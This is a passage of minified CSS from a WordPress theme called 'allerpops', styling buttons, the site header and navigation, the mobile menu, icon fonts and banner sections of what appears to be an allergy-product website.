#FFF;background-color:#fff0}.btn.btn-black{color:#FFF;background:#000}.btn:hover,.btn:focus{color:#FFF;background-color:#640BDD}.btn:hover.btn-border,.btn:focus.btn-border{background-color:#FCE402}.btn:hover.btn-border-white,.btn:focus.btn-border-white{color:#640BDD;background-color:#FFF}.list-inline{margin-left:-5px;margin-right:-5px}.list-inline li{padding-left:5px;padding-right:5px;display:inline-block}.full-width{max-width:100%!important}.full-width h1,.full-width h2,.full-width h3,.full-width h4,.full-width h5,.full-width h6,.full-width .h1,.full-width .h2,.full-width .h3,.full-width .h4,.full-width .h5,.full-width .h6,.full-width p{max-width:100%!important}.entry-title .title,.ap-banner__content .title{margin-bottom:3px}.entry-title .sub-title,.ap-banner__content .sub-title{color:#640BDD}.entry-title.text-white .sub-title,.entry-title.text-white .title,.entry-title.text-white p,.ap-banner__content.text-white .sub-title,.ap-banner__content.text-white .title,.ap-banner__content.text-white p{color:#FFF}.entry-title .description p:last-child,.ap-banner__content .description p:last-child{margin-bottom:0}.color-white{color:#FFF}.color-yellow{color:#FCE402}.color-secondary{color:#640BDD}.horizontal-linebar{margin:0;padding:0;width:100%;height:initial;border-top:4px solid #000}.has--viewright{margin-right:calc(50% - 50vw)}.hidden{display:none!important}@font-face{font-display:swap;font-family:"allerpops";src:url(/wp-content/themes/allerpops/fonts/allerpops.eot?42933213);src:url("/wp-content/themes/allerpops/fonts/allerpops.eot?42933213#iefix") format("embedded-opentype"),url(/wp-content/themes/allerpops/fonts/allerpops.woff2?42933213) format("woff2"),url(/wp-content/themes/allerpops/fonts/allerpops.woff?42933213) format("woff"),url(/wp-content/themes/allerpops/fonts/allerpops.ttf?42933213) format("truetype"),url("/wp-content/themes/allerpops/fonts/allerpops.svg?42933213#allerpops") format("svg");font-weight:400;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"allerpops";font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-daily-planner:before{content:"\e800"}.icon-energetic:before{content:"\e801"}.icon-guarantee:before{content:"\e802"}.icon-healthy:before{content:"\e803"}.icon-immunity:before{content:"\e804"}.icon-natural:before{content:"\e805"}.icon-play:before{content:"\e806"}.icon-respiratory-tract:before{content:"\e807"}.icon-arrow-up:before{content:"\e808"}.icon-block:before{content:"\e809"}.icon-arrow-left:before{content:"\e80a"}.icon-arrow-right:before{content:"\e80b"}.icon-login:before{content:"\e80c"}.icon-caret-down:before{content:"\e80d"}.icon-caret-up:before{content:"\e80e"}.icon-close:before{content:"\e80f"}.icon-star:before{content:"\e810"}.icon-arrow-down:before{content:"\e811"}.icon-star-alt:before{content:"\e818"}.icon-telescope:before{content:"\e819"}.icon-tongue:before{content:"\e81a"}.icon-toothbrush:before{content:"\e81b"}.icon-user:before{content:"\e81c"}.icon-user-check:before{content:"\e81d"}.icon-weights:before{content:"\e81e"}.icon-bullseye:before{content:"\e81f"}.icon-burger-cheese:before{content:"\e820"}.icon-cart:before{content:"\e823"}.icon-clock:before{content:"\e824"}.icon-close-alt:before{content:"\e825"}.icon-comments-question-check:before{content:"\e826"}.icon-download:before{content:"\e827"}.icon-drag:before{content:"\e828"}.icon-envelope:before{content:"\e829"}.icon-handshake:before{content:"\e82a"}.icon-health:before{content:"\e82b"}.icon-ice-cream:before{content:"\e82c"}.icon-lips:before{content:"\e82d"}.icon-lips-alt:before{content:"\e82e"}.icon-location:before{content:"\e82f"}.icon-lollipop-man-women:before{content:"\e830"}.icon-measure:before{content:"\e831"}.icon-minus:before{content:"\e832"}.icon-mouth:before{content:"\e833"}.icon-notification:before{content:"\e834"}.icon-pen-to-square:before{content:"\e835"}.icon-phone:before{content:"\e836"}.icon-play-alt:before{content:"\e837"}.icon-plus:before{content:"\e838"}.icon-pot-food:before{content:"\e839"}.icon-quote:before{content:"\e83a"}.icon-schedule:before{content:"\e83b"}.icon-search:before{content:"\e83c"}.icon-share:before{content:"\e83d"}.icon-shield-check:before{content:"\e83e"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-gplus:before{content:"\f0d5"}.icon-linkedin:before{content:"\f0e1"}.icon-gauge:before{content:"\f0e4"}.icon-dollar:before{content:"\f155"}.icon-youtube:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-tumblr:before{content:"\f173"}.icon-pinterest:before{content:"\f231"}.icon-whatsapp:before{content:"\f232"}.noticebar{background:#FCE402;width:100%!important}.noticebar.sticky{display:none}.noticebar.hiddenn{display:none!important}.noticebar.hiddenn.show{display:none!important}.noticebar .container-fluid{padding-left:15px;padding-right:15px}.noticebar .content{display:flex;padding:10px 30px;position:relative;align-items:center;justify-content:center}.noticebar .content p{color:#000;font-size:16px;font-weight:400;margin-bottom:0;line-height:24px}.noticebar .content .cross{right:0;border:0;color:#000;font-size:12px;position:absolute;background-color:#fff0;transition:all 0.3s ease}.noticebar .content .cross:hover{color:#EF4136}.home .header-gutter{background:#000}.scroll-down .header:not(.sticky){transform:translate3d(0,-100%,0)}.header-gutter{height:140px;min-height:140px}.header-gutter.allerpropsnoti{height:184px;min-height:184px}.header{top:0;left:0;width:100%;z-index:1030;position:fixed;background-color:#000;transition:all 0.5s ease}.header .container{padding-left:50px;padding-right:50px}.header .navbar{margin:0;padding:34.14px 0;background-color:#fff0;transition:all 0.3s ease}.header .navbar .navbar-header .navbar-brand{padding:0;margin-right:0;position:relative}.header .navbar .navbar-header .navbar-brand img{max-width:210px;display:initial;transition:all 0.3s ease-in-out}.header .navbar .navbar-header .navbar-brand .sticky-logo{left:0;opacity:0;position:absolute}.header .navbar .navbar-collapse{justify-content:flex-end}.header .navbar .navbar-collapse.has--viewright{padding-right:106px}.header .navbar .navbar-collapse .navbar-nav{align-items:center}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:30px}.header .navbar .navbar-collapse .navbar-nav>li>a{color:#000;display:block;position:relative;background:#fff0;font:700 18px/28px "proxima-nova",sans-serif;transition:all 0.3s}.header .navbar .navbar-collapse .navbar-nav>li>a:after{display:none!important}.header .navbar .navbar-collapse .navbar-nav>li>a .dropdown-toggle{transition:initial}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:not(:last-child){margin-right:15px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{color:#FFF;padding:5px 15px;white-space:nowrap;border-radius:500px;background:#640BDD;border:3px solid #640BDD;transition:all 0.3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.active>a,.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:hover>a,.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:focus>a{color:#000;background:#FCE402;border-color:#FCE402}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{color:#000;background:#fff0;border:3px solid #fff0}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border.active>a,.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border:hover>a,.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border:focus>a{color:#000;border-color:#FCE402;background:#fff0}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:48px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{left:0;border:0;z-index:1;opacity:0;padding:0;right:auto;margin-top:0;display:block;min-width:450px;overflow:initial;border-radius:0;visibility:hidden;background:#FCE402;padding:27px 0 36px;top:calc(100% + 100px);box-shadow:0 24px 24px rgb(0 0 0 / .16);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transition:all 0.3s ease}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{left:0;width:100%;content:"";bottom:100%;height:56px;position:absolute;background:#fff0}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:after{top:0;left:35px;content:"";border-bottom:0;position:absolute;vertical-align:2px;display:inline-block;border-top:12px solid #000;border-right:12px solid #fff0;border-left:12px solid #fff0}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li a{width:100%;color:#000;display:block;position:relative;padding:10px 36px;background:#fff0;font:700 18px/26px "proxima-nova",sans-serif;transition:all 0.3s}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li.active a,.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li:hover a,.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li:focus a{color:#640BDD;background-color:#FFF}.header .navbar .navbar-collapse .navbar-nav>li.header-search{position:relative;align-items:center;display:inline-flex}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-toggle{cursor:pointer}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-toggle span{transition:initial}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box{width:0;left:50%;border:0;opacity:0;z-index:1;border-radius:0;padding:10px 20px;visibility:hidden;position:absolute;background:#FCE402;top:calc(100% + 28px);filter:drop-shadow(0 24px 24px rgb(0 0 0 / .16));transition:all 0.3s cubic-bezier(.18,.89,.32,1);transform:translateX(-50%)}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box:before{left:0;right:0;width:0;height:0;top:-24px;content:"";z-index:-1;margin-left:auto;margin-right:auto;position:absolute;border:12px solid #fff0;border-bottom-color:#FCE402}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group{margin:0;padding:0;position:relative}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group:before{left:0;width:0;right:0;bottom:0;content:"";height:1px;margin-left:auto;background:#000;margin-right:auto;position:absolute;transition:all 0.5s cubic-bezier(.18,.89,.32,1)}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input{border:0!important;outline:0!important;width:100%!important;height:auto!important;color:#000000!important;font-size:18px!important;padding:10px 0!important;line-height:28px!important;box-shadow:none!important;padding-right:22px!important;background:transparent!important;border-radius:0!important}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input::-webkit-input-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input::-moz-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:-ms-input-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:-moz-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:hover,.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:focus{border:0!important;outline:0!important;box-shadow:none!important}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-submit{right:0;top:auto;border:0;bottom:auto;color:#000;font-size:16px;position:absolute;background:#fff0;transition:all 0.3s ease}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-submit:hover{color:#FFF}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-toggle{color:#FCE402}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-box{opacity:1;width:530px;visibility:visible}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-box .form-group:before{width:100%}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart .ajaxify-cart{position:relative}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart .ajaxify-cart .cart-qty{top:-8px;width:20px;right:-8px;height:20px;color:#000;display:block;font-size:12px;font-weight:700;line-height:20px;text-align:center;position:absolute;border-radius:500px;display:flex;justify-content:center;align-items:center;background-color:#FCE402;transition:all 0.3s ease}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart.active .ajaxify-cart .cart-qty,.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart:hover .ajaxify-cart .cart-qty,.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart:focus .ajaxify-cart .cart-qty{color:#000;background-color:#FFF}.header .navbar .navbar-collapse .navbar-nav>li.my-account{margin-right:0!important}.header .navbar .navbar-collapse .navbar-nav>li.my-account .dropdown-menu{left:auto;right:-45px}.header .navbar .navbar-collapse .navbar-nav>li.my-account .dropdown-menu:after{left:auto;right:40px}.header .navbar .navbar-collapse .navbar-nav>li.my-account .dropdown-menu li i{margin-right:10px}.header .navbar .navbar-collapse .navbar-nav>li.show .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:hover .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:focus .dropdown-menu{opacity:1;visibility:visible;top:calc(100% + 56px)}.header .navbar .navbar-collapse .navbar-nav>li.show.btn-menu .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:hover.btn-menu .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:focus.btn-menu .dropdown-menu{top:calc(100% + 48px)}.header .navbar .navbar-collapse .navbar-nav>li.active>a,.header .navbar .navbar-collapse .navbar-nav>li:hover>a,.header .navbar .navbar-collapse .navbar-nav>li:focus>a{color:#640BDD}.header .navbar .navbar-collapse .navbar-nav__right{padding-left:30px}.header .navbar .navbar-collapse .navbar-nav__right>li:not(:last-child){margin-right:20px}.header .navbar .navbar-collapse .navbar-nav__right>li.mobile-navbar-toggler{display:none}.header.white{background:#FFF}.header.black .navbar .navbar-header .navbar-brand{position:relative}.header.black .navbar .navbar-header .navbar-brand .transparent-logo{opacity:0;position:absolute}.header.black .navbar .navbar-header .navbar-brand .sticky-logo{opacity:1;position:relative}.header.black .navbar .navbar-collapse .navbar-nav>li>a{color:#FFF}.header.black .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{color:#FFF}.header.black .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{color:#FFF}.header.black .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border:hover>a,.header.black .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border:focus>a{color:#FFF;border-color:#FCE402;background:#fff0}.header.black .navbar .navbar-collapse .navbar-nav>li.active>a,.header.black .navbar .navbar-collapse .navbar-nav>li:hover>a,.header.black .navbar .navbar-collapse .navbar-nav>li:focus>a{color:#FCE402}.header.black .navbar .navbar-collapse .navbar-nav>li.active.btn-menu>a,.header.black .navbar .navbar-collapse .navbar-nav>li:hover.btn-menu>a,.header.black .navbar .navbar-collapse .navbar-nav>li:focus.btn-menu>a{color:#000}.header.transparent{background-color:#fff0}.header.stop{background-color:#000;filter:drop-shadow(0 0 40px rgb(0 0 0 / .06))}.header.stop .navbar{padding:10px 0}.header.stop .navbar .navbar-header .navbar-brand{position:relative}.header.stop .navbar .navbar-header .navbar-brand img{max-width:190.3px}.header.stop .navbar .navbar-header .navbar-brand .transparent-logo{opacity:0;position:absolute}.header.stop .navbar .navbar-header .navbar-brand .sticky-logo{opacity:1;position:relative}.header.stop .navbar .navbar-collapse .navbar-nav>li>a{color:#FFF}.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu>a:hover,.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu>a:focus{color:#000;background-color:#FCE402}.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{color:#FFF}.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a:hover,.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a:focus{color:#FFF;border-color:#FCE402;background:#fff0}.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:20px}.header.stop .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{top:calc(100% + 72px)}.header.stop .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:28px}.header.stop .navbar .navbar-collapse .navbar-nav>li.show .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:hover .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:focus .dropdown-menu{opacity:1;visibility:visible;top:calc(100% + 28px)}.header.stop .navbar .navbar-collapse .navbar-nav>li.show.btn-menu .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:hover.btn-menu .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:focus.btn-menu .dropdown-menu{top:calc(100% + 20px)}.header.stop .navbar .navbar-collapse .navbar-nav>li.active>a,.header.stop .navbar .navbar-collapse .navbar-nav>li:hover>a,.header.stop .navbar .navbar-collapse .navbar-nav>li:focus>a{color:#FCE402}.sidr{top:0;width:100%;height:100%;display:block;z-index:999999;position:fixed;max-width:320px;overflow-y:auto;overflow-x:hidden;background:#FFF;box-shadow:0 0 6px rgb(0 0 0 / .3)}.sidr.right{left:auto;right:-100%}.sidr.left{left:-100%;right:auto}.sidr .sidr-inner{padding:30px 20px}.sidr .sidr-inner .mobile-header{display:block!important}.sidr .sidr-inner .mobile-header .navbar-header{width:100%;padding:0;float:none}.sidr .sidr-inner .mobile-header .navbar-header .navbar-toggle{border:0;padding:0;margin-left:0;color:#000;font-size:18px;background:#fff0;display:block!important;transition:all 0.5s}.sidr .sidr-inner .mobile-header .navigation .ap-mobile-nav{overflow:hidden;transition:all 500ms ease}.sidr .sidr-inner .mobile-header .navigation .navbar-nav{position:relative}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li{width:100%;display:block;padding-top:20px;padding-bottom:20px;border-bottom:1px solid rgb(0 0 0 / .2)}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li>a{color:#000;display:block;position:relative;background:#fff0;font:700 18px/28px "proxima-nova",sans-serif;transition:all 0.3s}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li>a:after{display:none!important}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.btn-menu>a{color:#FFF;padding:5px 15px;white-space:nowrap;border-radius:500px;background:#640BDD;border:3px solid #640BDD;transition:all 0.3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.btn-menu>a:hover,.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.btn-menu>a:focus{color:#000;background:#FCE402;border-color:#FCE402}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.btn-menu.btn-border>a{color:#000;background:#fff0;border:3px solid #FCE402}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.btn-menu.btn-border>a:hover,.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.btn-menu.btn-border>a:focus{color:#FFF;background:#640BDD;border-color:#640BDD}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown{float:none;position:static!important}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown>a{display:flex;align-items:center;justify-content:space-between}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown>a .dropdown-toggle{width:30px;text-align:center;display:inline-block;transition:all 0.3s ease}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown .dropdown-menu{top:0;border:0;margin:0;padding:0;z-index:1;width:100%;display:block;box-shadow:none;padding-top:15px;position:absolute;background:#FFF;transition:all 0.4s ease;transform:translate3d(110%,0,0)}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown .dropdown-menu li{margin-bottom:15px}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown .dropdown-menu li>a{color:#000;display:block;position:relative;background:#fff0;font:700 16px/26px "proxima-nova",sans-serif;transition:all 0.3s}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown .dropdown-menu li.dropdown-back{cursor:pointer;font-weight:700;padding-bottom:15px;border-bottom:1px solid rgb(0 0 0 / .2)}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown .dropdown-menu li.dropdown-back a{font-size:18px}.sidr .sidr-inner .mobile-header .navigation .navbar-nav>li.dropdown.is-open>.dropdown-menu{display:block;transform:translate3d(0,0,0)}.navbar-toggle{border:0;padding:0;width:24px;display:block;border-radius:0;overflow:inherit;background:#fff0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.navbar-toggle:hover .icon-bar:nth-child(1){transform:translateY(-2px)}.navbar-toggle:hover .icon-bar:nth-child(3){transform:translateY(2px)}.navbar-toggle:hover:before,.navbar-toggle:focus:before{opacity:1;transform:translateX(0)}.navbar-toggle.in .icon-bar{transition:transform 150ms linear 150ms}.navbar-toggle.in .icon-bar:nth-child(1){transform:translateY(8px) rotate(45deg)}.navbar-toggle.in .icon-bar:nth-child(2){opacity:0}.navbar-toggle.in .icon-bar:nth-child(3){transform:translateY(-8px) rotate(-45deg)}.navbar-toggle .icon-bar{width:100%;height:4px;display:block;border-radius:1px;background-color:#FCE402;transition:transform 150ms linear 150ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.navbar-toggle .icon-bar:not(:last-child){margin-bottom:4px}.ap-banner{padding:0;overflow:hidden}.ap-banner h1,.ap-banner .h1{font-size:64px;line-height:72px;font-weight:700}.ap-banner__content{padding-top:272px;margin-right:-28px}.ap-banner__content .title{margin-bottom:6px}.ap-banner__content .description{margin-bottom:30px}.ap-banner__content p{font:400 24px/42px "proxima-nova",sans-serif}.ap-banner__content .popup-video{z-index:1;width:100%;padding:14px;display:block;overflow:hidden;max-width:468px;position:relative;padding-right:21px;background:#FCE402}.ap-banner__content .popup-video:before{top:0;left:0;z-index:-1;width:96px;content:"";height:100%;position:absolute;background:#000 url(/wp-content/themes/allerpops/images/popupOverlay.png) repeat 0 0px/auto}.ap-banner__content .popup-video .media{z-index:2;width:100%;max-width:206px;margin-right:20px;position:relative}.ap-banner__content .popup-video .media:before{top:0;right:0;z-index:1;width:100%;content:"";height:100%;position:absolute;border:4px solid #FFF}.ap-banner__content .popup-video .media:after{top:4px;z-index:-1;right:-4px;width:100%;content:"";height:100%;background:#000;position:absolute}.ap-banner__content .popup-video .media img{width:100%;height:auto;object-fit:cover;min-height:90px;position:relative;transition:all 0.3s ease}.ap-banner__content .popup-video .media .icon-play{left:0;right:0;width:70px;height:70px;color:#000;font-size:24px;text-indent:5px;margin-left:auto;line-height:70px;margin-right:auto;background:#FFF;position:absolute;text-align:center;border-radius:500px;top:calc(50% - 35px);vertical-align:middle;transition:all 0.3s ease}.ap-banner__content .popup-video .media:hover .icon-play{color:#FFF;background:#000}.ap-banner__content .popup-video .text .title{color:#000;line-height:30px;max-width:207px!important}.ap-banner__content .popup-video .text .btn{margin-top:5px;font-size:16px;font-weight:700;line-height:24px;border-radius:500px;color:#FFFFFF!important;background:#000000!important;padding:6px 20px!important}.ap-banner__content .popup-video .text .btn:hover{color:#FFFFFF!important;background:#640BDD!important}.ap-banner__content .scroll-down{width:96px;height:96px;color:#000;display:flex;margin-top:114px;align-items:center;border-radius:500px;justify-content:center;border:2px solid #FCE402;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.ap-banner__content .scroll-down i{font-size:28px}.ap-banner__content .scroll-down:hover,.ap-banner__content .scroll-down:focus{color:#FFF;background-color:#FCE402}.ap-banner__media{padding-top:23px}.ap-banner__media.has--before-bg{position:relative}.ap-banner__media.has--before-bg:before{top:0;left:50%;content:"";bottom:166px;width:100vw;background-color:#000;position:absolute;background-image:url(/wp-content/themes/allerpops/images/yellow-pattern.svg)}.ap-banner__media.has--before-bg:after{top:0;left:100px;z-index:-1;content:"";bottom:166px;width:100%;position:absolute;background-color:#fff0;background-image:url(/wp-content/themes/allerpops/images/black-pattern.svg)}.ap-banner .sticky-content{z-index:9;right:-110px;bottom:267px;position:absolute}.ap-banner .sticky-content .rotated-text{text-orientation:mixed;writing-mode:vertical-rl;transform:rotate(180deg)}.ap-banner .sticky-content .rotated-text h6{color:#FFF;font:700 18px/23px "proxima-nova",sans-serif;letter-spacing:9px}.ap-banner .sticky-content .rotated-text h6 span{color:#FCE402}.ap-about,.ap-research,.ap-how-use,.ap-watch-users,.ap-testimonial,.ap-relieve-symptoms,.ap-inventor,.ap-features,.ap-highlights,.ap-latest-news,.ap-cta-allerpops{font:400 18px/28px "proxima-nova",sans-serif}.ap-about h1,.ap-about h2,.ap-about h3,.ap-about h4,.ap-about h5,.ap-about h6,.ap-about .h1,.ap-about .h2,.ap-about .h3,.ap-about .h4,.ap-about .h5,.ap-about .h6,.ap-research h1,.ap-research h2,.ap-research h3,.ap-research h4,.ap-research h5,.ap-research h6,.ap-research .h1,.ap-research .h2,.ap-research .h3,.ap-research .h4,.ap-research .h5,.ap-research .h6,.ap-how-use h1,.ap-how-use h2,.ap-how-use h3,.ap-how-use h4,.ap-how-use h5,.ap-how-use h6,.ap-how-use .h1,.ap-how-use .h2,.ap-how-use .h3,.ap-how-use .h4,.ap-how-use .h5,.ap-how-use .h6,.ap-watch-users h1,.ap-watch-users h2,.ap-watch-users h3,.ap-watch-users h4,.ap-watch-users h5,.ap-watch-users h6,.ap-watch-users .h1,.ap-watch-users .h2,.ap-watch-users .h3,.ap-watch-users .h4,.ap-watch-users .h5,.ap-watch-users .h6,.ap-testimonial h1,.ap-testimonial h2,.ap-testimonial h3,.ap-testimonial h4,.ap-testimonial h5,.ap-testimonial h6,.ap-testimonial .h1,.ap-testimonial .h2,.ap-testimonial .h3,.ap-testimonial .h4,.ap-testimonial .h5,.ap-testimonial .h6,.ap-relieve-symptoms h1,.ap-relieve-symptoms h2,.ap-relieve-symptoms h3,.ap-relieve-symptoms h4,.ap-relieve-symptoms h5,.ap-relieve-symptoms h6,.ap-relieve-symptoms .h1,.ap-relieve-symptoms .h2,.ap-relieve-symptoms .h3,.ap-relieve-symptoms .h4,.ap-relieve-symptoms .h5,.ap-relieve-symptoms .h6,.ap-inventor h1,.ap-inventor h2,.ap-inventor h3,.ap-inventor h4,.ap-inventor h5,.ap-inventor h6,.ap-inventor .h1,.ap-inventor .h2,.ap-inventor .h3,.ap-inventor .h4,.ap-inventor .h5,.ap-inventor .h6,.ap-features h1,.ap-features h2,.ap-features h3,.ap-features h4,.ap-features h5,.ap-features h6,.ap-features .h1,.ap-features .h2,.ap-features .h3,.ap-features .h4,.ap-features .h5,.ap-features .h6,.ap-highlights h1,.ap-highlights h2,.ap-highlights h3,.ap-highlights h4,.ap-highlights h5,.ap-highlights h6,.ap-highlights .h1,.ap-highlights .h2,.ap-highlights .h3,.ap-highlights .h4,.ap-highlights .h5,.ap-highlights .h6,.ap-latest-news h1,.ap-latest-news h2,.ap-latest-news h3,.ap-latest-news h4,.ap-latest-news h5,.ap-latest-news h6,.ap-latest-news .h1,.ap-latest-news .h2,.ap-latest-news .h3,.ap-latest-news .h4,.ap-latest-news .h5,.ap-latest-news .h6,.ap-cta-allerpops h1,.ap-cta-allerpops h2,.ap-cta-allerpops h3,.ap-cta-allerpops h4,.ap-cta-allerpops h5,.ap-cta-allerpops h6,.ap-cta-allerpops .h1,.ap-cta-allerpops .h2,.ap-cta-allerpops .h3,.ap-cta-allerpops .h4,.ap-cta-allerpops .h5,.ap-cta-allerpops .h6{font-weight:700;font-family:"proxima-nova",sans-serif}.ap-about{padding:18px 0 65px}.ap-about h2,.ap-about .h2{font-size:48px;line-height:62px;font-weight:700}.ap-about h4,.ap-about .h4{font-size:30px;line-height:42px;font-weight:700}.ap-about h5,.ap-about .h5{font-size:24px;line-height:36px;font-weight:700}.ap-about h6,.ap-about .h6{font-size:18px;line-height:26px;font-weight:700}.ap-about__features .list-unstyled{position:relative}.ap-about__features .list-unstyled li{width:282px;height:282px;display:flex;position:relative;text-align:center;padding:45px 22px;border-radius:500px;flex-direction:column;background-color:#000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.ap-about__features .list-unstyled li .icon-wrapper{margin-bottom:12px}.ap-about__features .list-unstyled li .icon-wrapper i{color:#FCE402;font-size:77px}.ap-about__features .list-unstyled li .icon-wrapper i.icon-healthy{font-size:80px}.ap-about__features .list-unstyled li .icon-wrapper.has--image img{width:auto;height:77px;max-width:initial}.ap-about__features .list-unstyled li .text .title{color:#FFF}.ap-about__features .list-unstyled li .text .sub-title{color:#FCE402}.ap-about__features .list-unstyled li:first-child{margin-bottom:97px}.ap-about__features .list-unstyled li:nth-child(2){left:-90px}.ap-about__features .list-unstyled li:nth-child(3){left:259px;top:249px;position:absolute}.ap-about__content .title{margin-bottom:3px}.ap-about__content .sub-title{color:#640BDD;margin-bottom:5px}.ap-about__content p{max-width:647px;margin-bottom:20px;font:400 18px/28px "proxima-nova",sans-serif}.ap-about__content p a{color:#640BDD;text-decoration:underline;transition:all 0.3s ease}.ap-about__content p a:hover,.ap-about__content p a:focus{color:#FCE402}.ap-about .before-shape{z-index:-1;top:-274px;left:-1129px;position:absolute;pointer-events:none}.ap-research{padding:46px 0 100px}.ap-research h2,.ap-research .h2{font-size:48px;line-height:62px;font-weight:700}.ap-research h4,.ap-research .h4{font-size:30px;line-height:42px;font-weight:700}.ap-research h5,.ap-research .h5{font-size:24px;line-height:36px;font-weight:700}.ap-research h6,.ap-research .h6{font-size:18px;line-height:26px;font-weight:700}.ap-research__study{display:flex;padding-left:86px;background-color:#FCE402}.ap-research__study-content{padding:72px 